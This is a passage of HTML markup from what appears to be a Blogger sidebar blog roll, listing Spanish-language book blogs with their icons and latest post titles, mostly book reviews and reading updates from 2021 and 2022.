<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_urch5_CUxDU87cg4gpL6c8yKMVm-swh5n4w50odPlq9LJPq1NnM5T4wOpML3hUiprWLJ19Wj7DJOALpVkTNdNWIcC2OcAYjv3ppcUJB5osdVzA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://irresistibleleer.blogspot.com/' target='_blank'>
Irresistible Leer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://irresistibleleer.blogspot.com/2022/10/resena-un-reino-muy-cerca-de-casa-gilda.html' target='_blank'>
Reseña: Un reino muy cerca de casa - Gilda Manso.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSeul-374f9qjeu8Z6Yy_R9iTPd8q2Zl2eEif3g32DDYj2-PKTZ-d0JqVu0mZPPPv32a5Y0f2KhdK4U9ZKL_I9lSGWCQhAGXbo-rZGSeo4DQMuXpyaJDg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estanteriacompartida.blogspot.com/' target='_blank'>
Estantería compartida</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estanteriacompartida.blogspot.com/2022/10/resena-186-nona-ninth.html' target='_blank'>
Reseña #186 - Nona the Ninth
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUewj7lUED_pPzbGxBOcl_hO0KqpO42VdPAMc5v0j4tN77KQonr8jlYV0QxsQSCCCP4y6uArMgU4q2P7I3fV2Mz5_-Y34bDfG81z1Y12yaCIhw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elcaosliterario.blogspot.com/' target='_blank'>
Caos Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcaosliterario.blogspot.com/2022/09/novedades-editoriales-de-septiembre-2022.html' target='_blank'>
Novedades editoriales de septiembre 2022
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tInzv1pshRYf7bwXHQKxf6gNYHA6ROq8e84vkMtT4UnUcPzyzgLNn7cW4eiMcehA_iOVgfaRAWP2nB4bXNlpLplUHMk3OoLWG-zbKp56oj9xIeRG8aEbJ6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elartistadelasletras.blogspot.com/' target='_blank'>
El mundo de las palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elartistadelasletras.blogspot.com/2022/08/los-crimenes-de-alicia.html' target='_blank'>
Los crímenes de Alicia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trNf-mqbGUq5SA667o3zGArwH0SFQsHxzcIE03sN-yQcY4wLwkxlvoyhhw-FFGTz8EA1m860dFDof5wD2J2puHCew0GBN_6g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.resibooks.com/' target='_blank'>
Life is a Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.resibooks.com/2022/08/cixun-liu-el-problema-de-los-tres.html' target='_blank'>
Cixun Liu - El problema de los tres cuerpos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sr1MwaAP7P4pasP5UEo_iHJJQWqUsoufUP-awCouDpb4x369gLBasclNOOJYp-2-wiJe4c0727JU28DUUmXUqK7PLRgTlleTdXY018XAIf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://morenowrites.blogspot.com/' target='_blank'>
Moreno Writes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://morenowrites.blogspot.com/2022/07/paper-girls-la-nueva-serie-de-scifi-de.html' target='_blank'>
Paper Girls: la nueva serie de scifi de Amazon
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqAg9_9pfQo3DOAJP0YtOmURW2ncd1yPE29WGBdDGIDpgjqJpfek8jeTBOVcYUN211a0PPBRL-hGMj_P_xRqquE89-Qrp4dtBil8mG8ZsWZvJX6x6ldTg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lavidadeunalectoraa.blogspot.com/' target='_blank'>
La vida de una lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lavidadeunalectoraa.blogspot.com/2022/07/resena-30-dias-de-creatividad-johanna.html' target='_blank'>
Reseña: 30 Días de Creatividad | Johanna Basford
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkYtMjP61oa-QTGHeIZYZDyc52PloiIWfWuqLdtOB8Tbgu5es9BDiPnV4VRLB9zTFMW95oKg7GKrdgbZn5Tyf7NWHDMAFSFBUzpDkGEAa_hyHGKA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://myworldbyreading.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://myworldbyreading.blogspot.com/2022/07/trailer-de-white-bird-basado-en-el.html' target='_blank'>
Trailer de "White Bird", basado en el libro de R.J Palacio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfFnCR37FY67AHNYW5rRu1-9VkHB1YPwPzjELNcl9ghj_Xn8I09EpXXJtjNTnN_JsSjPoTqWi9aDuNkjBOwo0HI3-8jV2wNU0jvqNaeDxjIKRnG4OQSOc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sonandoconhistorias.blogspot.com/' target='_blank'>
Soñando con historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sonandoconhistorias.blogspot.com/2022/06/book-tag-de-los-helados.html' target='_blank'>
Book tag de los helados
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdIBqqu_HK80Df2dHcTg8fdfrVxByH6d8uqR-cfqqQ3MXKFs9Sz1_q_bWl78aitinKlMWYWl-MDTQXb-JWcnpE1QVTYo5PVo_SVHNrlbnLSBj-GMmSJQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://el-diario-de-yuuki.blogspot.com/' target='_blank'>
El diario de Yuuki</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://el-diario-de-yuuki.blogspot.com/2022/06/10-recetas-japonesas-una-escuela-de.html' target='_blank'>
10 recetas japonesas, una escuela de cocina japonesa con una modalidad 
sumamente singular
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tj44JM5JveOziy0SpMmRhfnJX9qg9rtpl_52FPEGbQkslwFglm0-qz7g1gUWcyMABuIckANbxxyaC6Nc-Wu-a7l0_kdT1imasLt73ZxB-n7Qfk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://losmundosdelamba.blogspot.com/' target='_blank'>
Los mundos de Lamba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://losmundosdelamba.blogspot.com/2022/06/milagros-en-bicho-raro-resena.html' target='_blank'>
Milagros en Bicho Raro ~Reseña~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scVDpuIAiIf168vUCm4ewxo2T7HYw5LcCQX6UD4SawpPPZbXlLvVrsFJPZg4Djqlz_kOxyrK4F2A54P8-iIpwooM7AzwS79m_0OKOETTJY6MVGP6a2URe2vrvN1E8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://volandoentrelibrosabiertos.blogspot.com/' target='_blank'>
Volando entre libros abiertos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://volandoentrelibrosabiertos.blogspot.com/2022/06/resena-havenfall-los-cuatro-reinos.html' target='_blank'>
RESEÑA: HAVENFALL. LOS CUATRO REINOS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSNnzj-17dqRdOhHOg8lTMtZatTr1HRyCCiq4N_3NSEeAC0__PlYJPLKeoB346HUJERgVsbzuYvuU803gJ6a10cxPDPNNrnWw8WPpIsZY8I3sb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mividapor1libro.blogspot.com/' target='_blank'>
Mi vida por un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mividapor1libro.blogspot.com/2022/06/juego-de-letras-buho.html' target='_blank'>
Un juego de letras - Búho
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwdhV1qcVpH525cKHc9N5gx17srlv2e6QhiHO1wk1B1ti7DXJppuEAFQBKYeP6x4vKt6OFP_HjjgQxaEAkAt-euRm0Ww0gGrtrNctTBwuOKK0kTw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://valkirialiteraria.blogspot.com/' target='_blank'>
Valkiria Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://valkirialiteraria.blogspot.com/2022/05/coconut-macarons-de-pat-casala.html' target='_blank'>
Coconut macarons de Pat Casalà
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPR3PxSOTrrNdn7JtYEFkJsjyCL0EvUbx96wQ6_m9g6JpbqnSXyZoiBNfbxhOqLwrZnmCGDrcpsUKwV69ZQgFs8umYMKfEfdHiBWSwXOs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ataquefriki.blogspot.com/' target='_blank'>
ATAQUE FRIKI</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ataquefriki.blogspot.com/2022/05/lets-talk-que-vi-y-lei-en-abril.html' target='_blank'>
[Let&#180;s Talk] &#191;Qué vi y leí en Abril?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZznWF9rXiqlE0yaO2l204kb6zbm7PWltUxHAtS_e2Qgf4znv-xqly7NoWOarbIsqM_CFJcQ2C7J-bDBB1Lzq7RPHhAViscBG6fuinmU9xyJw5tnrdH9t3mmGr=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aprovechalavidacadadiaa.blogspot.com/' target='_blank'>
Aprovecha La Vida Cada Día</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aprovechalavidacadadiaa.blogspot.com/2022/05/lecturas-de-diciembre-2021.html' target='_blank'>
~ Lecturas de Diciembre 2021 ~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vHY49qcGYaYb3cRDzj60hcbYbACvJuPjsmvHHgXL0vE2m4Y7g-wXdUNfT0LjQJOf-i_urAdwjjriSuRwzTIUyiq5dhL9vaO7hvCRN_gk5i8gCQI1G9rWy5jLIl8oaq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dragonesenelpaisdeloslibros.blogspot.com/' target='_blank'>
Dragones en el país de los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dragonesenelpaisdeloslibros.blogspot.com/2022/05/resena-mi-mama-de-helena-kraljic-e.html' target='_blank'>
Reseña: "Mi mamá" de Helena Kraljic e ilustrado por Polona Lovsin.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0RVIJndgPF0dldca69jWdpVD1Sfbg9p4FeCTUfYJn4LZoq-Ogj5R0oZj9e1PDtr_ICVw0Tt4V2yLx_V8Axkuo9Cz1RcE7uim50bMX1A-jAhGHvD1kTA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://alasombradelarciano.blogspot.com/' target='_blank'>
A la sombra del arciano</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://alasombradelarciano.blogspot.com/2022/04/resena-128-los-3-suicidios-de-marcos.html' target='_blank'>
Reseña #128: Los 3 suicidios de Marcos Ruiz (Julio Marín)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOIIzYkkL9PqrrLuDf_qb6izMIUT9aRcz_JuI2rgbvfPewQYgtQItrA6Xb-1TWJrWD2Ug0QO8OinqZohXa_t2JvacqB0LsV1E-h01Y6xTGRYJJobn59tIrx2w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.tejiendoideascosiendopalabras.com/' target='_blank'>
TEJIENDO IDEAS COSIENDO PALABRAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.tejiendoideascosiendopalabras.com/2022/04/seduciendoaunangel-mabeldiaz.html' target='_blank'>
SEDUCIENDO A UN ÁNGEL - Mabel Díaz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpp6g2-w9pazZY3V8FYbWJ2DYk8Ncui-dU1ofhf-2-w0tu3j52GgFBXSrwibaYurUHROaMALMukc7SkAKEcZXjcjs1gBBjg8oL7v703zZMys4Qufs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rapsodia-literaria.blogspot.com/' target='_blank'>
Rapsodia Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rapsodia-literaria.blogspot.com/2022/04/este-es-el-final-rapsodia-literaria.html' target='_blank'>
Este es el final... Rapsodia literaria cierra sus puertas.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssmneoypRn8iACJZmZzFm731-jrAeuAemzfNDNzofgHxjQEUdprdac5dZ47h1OIyn4FsqhqOzSa32aF-ibjp_z8z_bSCPyE1qNG3R9aAW5r39rqtDiv2Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://books-for-our-minds.blogspot.com/' target='_blank'>
BOOKS FOR OUR MINDS.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://books-for-our-minds.blogspot.com/2022/04/resena-has-llamado-sam.html' target='_blank'>
Reseña: Has llamado a Sam
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tjkLT6D3ekw-qjIr192dqiMJL4xOfTTunFgP7-vdIMtfewlFNHKhVKXnM5uBledyxJMYtNfLIKSA_0CvicX5TZMXl0R6skAb09da2so7anNTk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenillea.blogspot.com/' target='_blank'>
Leyendo en Illea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenillea.blogspot.com/2022/04/resena-trilogia-los-origenes-cassandra.html' target='_blank'>
Reseña: Trilogía "Los Orígenes" - Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_toNI0qNSOZXskbK_W3fs__46MT5anFEHCPoDwuEWfSBAFh1GoR-sT60ETIiww4-FKk6ZxBpW1z1ZP3ULUnFz7URHTADPICgf0mX9UXFTsa629LSKOqZQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elrincondelarmonia.blogspot.com/' target='_blank'>
El rincón de la armonía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elrincondelarmonia.blogspot.com/2022/04/interior-nordic-it-is-not-about-coldish.html' target='_blank'>
.Interior Nordic : It is not about the coldish asceticism of minimalism 
since it follows a completely different path, allowing you to feel happy 
surrounded by things that are simple and dear to your heart.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_su19dSVIImRJf3zGRmt3NG-BS1EhBu2dFkj5kbtaaALU_0K9AeFrJy3LHbOmdgd4bCwBpW63bmAAEZ8h9Dx-CSs2uOTM-hh2CkiEKfFAv2sWfrXwry=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://olimpoentrelibros.blogspot.com/' target='_blank'>
El Olimpo Entre Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://olimpoentrelibros.blogspot.com/2022/03/san-valentin-sangriento.html' target='_blank'>
San Valentín sangriento
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uurigS-8_tBkvNPjBr5oWaVBqk0HkB0Ne-WbKx28tpxKwgv0ZbZIbNRKMx8bQkd00Upjy0Xa88YSg3ZAwkVv2q4PHdXybi-EEb6rOfHG9lTOgW7kti85el2A4L8w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eltrastero-delmultiverso.blogspot.com/' target='_blank'>
El Trastero del Multiverso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eltrastero-delmultiverso.blogspot.com/2022/03/420-lamer-tu-piel-bajo-el-sol-de-kenia.html' target='_blank'>
#420 :"Lamer tu piel bajo el sol de Kenia - Noelia Amarillo"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMW8hmzBVWPgxAZIlnblCYvDb3Etn0E3U1wGtwkP4RfQ27Kg7u2X9MGI28YGzlC8tx9NB3mBC_de0zj5-rm9VrcxmCxSlLBiMwATMd-JvsUDYJfpQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unteconceresblog.blogspot.com/' target='_blank'>
Un té con Ceres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unteconceresblog.blogspot.com/2022/03/el-mapa-de-ceres.html' target='_blank'>
EL MAPA DE CERES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vypfphLtoys2APkYlVOqMaXr2o7U1fr7kqLVq6DTUrxkn4c0wTX6LwKJxfK8LTPI76pVoq_5ZUbdjtOOWqUdMEOGxyKIfp2cr4ljxLhxnLWw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://deliacruz469.blogspot.com/' target='_blank'>
La Guarida de los amantes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://deliacruz469.blogspot.com/2022/02/resena-la-corona-de-los-cielos-de-la.html' target='_blank'>
Reseña: La corona de los cielos, de la escritora Juliane Stadler.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uceCric82yPF07LEEQopycHbWTGZ18gooj39yfohW7uGLRv7urXPi7_Jc7MGiDawXzueK7MLrn_shA8WigvWvN_FRHnvMnePmnte3rlK2CAUKZ8P1y90FAaA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksandfreedomlecturas.blogspot.com/' target='_blank'>
Books and freedom: lecturas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksandfreedomlecturas.blogspot.com/2017/09/resena-inmune-ti-3.html' target='_blank'>
Reseña: Inmune a ti (#3)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvXq4riWEOXLFUvPWgM-X-RXzvz00ZGDzRvxpbdQEjG1gqrw8hyAKi3FgoQpBFd-irnnCAp6IGlWzY4IaSqSfnbzIWbcachYFdTDu4ZLqkdQMnhw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://letrasplutonicas.blogspot.com/' target='_blank'>
Letras Plutónicas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://letrasplutonicas.blogspot.com/2022/01/resena-fuego-lento-paula-hawkins.html' target='_blank'>
Reseña: A fuego lento - Paula Hawkins
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v91q78CNE69PGu1XJHTwmly_uaeGvJxTZNPLzV6Hx4O70jt78lrhYpfWq3mRlpNiHSjp4dNFtdj9w9t47W2IQ37q7eWMOALYokI4ALfmSLeaBAc-XdVs4oAlQQihs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://porlosbigotesdeshakespeare.blogspot.com/' target='_blank'>
Por los Bigotes de Shakespeare</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://porlosbigotesdeshakespeare.blogspot.com/2022/01/retos-y-desafios-2022.html' target='_blank'>
RETOS Y DESAFÍOS 2022
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7Uj_tt3R3h6najxGVFFXBubSLpVg_ABwkIhViQix_LiCe9sK8zQncQt1IMUlXDUZ-khF2T7EQv-RmLkAIqxkZpoZlNLPooTuE2zxXgnAgjP5z1lA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bibliofilasincura.blogspot.com/' target='_blank'>
Bibliofila Sin Cura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bibliofilasincura.blogspot.com/2021/12/resena-ravensong.html' target='_blank'>
Reseña: "Ravensong"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tttsVG31e_l4KHzyuAgbWhAWbGSQrOcm2aC9gqkdCW2ll7Sp2Z7qPi2REL3jsn8QS2jqbyHojRyFtwyUgRq_uwl7lA33HH1eb0bv_ZGGv2mzdo9Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookshelfbytati.blogspot.com/' target='_blank'>
Bookshelfbytati</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookshelfbytati.blogspot.com/2022/02/resena-de-sangre-y-cenizas-jennifer-l.html' target='_blank'>
Reseña: De sangre y cenizas - Jennifer L. Armentrout
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5DD6_Hj5Lx6ekTfr-B9CbLiXNeRRyrt-S_Tv91WkddhfGfFElGSTYfUg9CNsIVOfQ-9DU3E_8VhM3I4IjBCZhQ9w_sw2rAFS2Elo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elblogdewendy.es/' target='_blank'>
El blog de Wendy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elblogdewendy.es/2021/11/resena-belinda-de-maria-edgeworth.html' target='_blank'>
Reseña: Belinda de Maria Edgeworth
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdA1UyNacCz-RHQBDDvekNlRxDW4fPr0XeNWzp_iy3mV1WED8_bRNFKU3uvf5CqKLZHFdMMPw-FUPMPqzBk5El2Why8QMjEJ52dI0-yrtwEmiBdwysaZI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eraseunadevoralibros.blogspot.com/' target='_blank'>
Erase una devoralibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eraseunadevoralibros.blogspot.com/2021/11/mi-primera-novela-la-sombra-de-nosotros.html' target='_blank'>
MI PRIMERA NOVELA: LA SOMBRA DE NOSOTROS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vI6vsgeB8owrQeMqNe5mXAuwPJxAfAX0sJoXI1YMXdvnafp4iX5uBYa_UB0hbSB1tSLwyXIW7Gofy55Wp84RwSjSavDFP1tYO2sT-w5BzljqRlyuI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosparatodosm.blogspot.com/' target='_blank'>
Libros para todos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosparatodosm.blogspot.com/2021/11/resena-semihumana-de-jennifer-l.html' target='_blank'>
Reseña: "Semihumana" de Jennifer L. Armentrout.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0QLDnjx4m5g_QIP1nbYgYhDNZ5E39hOtS8a2xJm2y0XLLuAPdZKloHKnhT_25tSSraxomZQXgN7kzg50Ece71vynTWnueratOMcuoJCY6ZDVz4emDRVJzfA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://conloslibrosenlasnubes.blogspot.com/' target='_blank'>
Con los LIBROS en las NUBES</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://conloslibrosenlasnubes.blogspot.com/2021/10/titulo-la-vida-invisible-de-addie-la.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7k5hQornL-yLCh3RF8Xvxfk0HOdzx9pSFmAzGGGwoIwE36QzofGReOVAD6QiPT5X73YCBZWBWeZg0POAoybnoM3e4ag_10OfzouwMbG8UB2rwaERm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://almareyesmeresenas.blogspot.com/' target='_blank'>
Almareyesme Reseñas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://almareyesmeresenas.blogspot.com/2021/10/resena-envenenada-de-jennifer-donnelly.html' target='_blank'>
RESEÑA: ENVENENADA DE JENNIFER DONNELLY
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
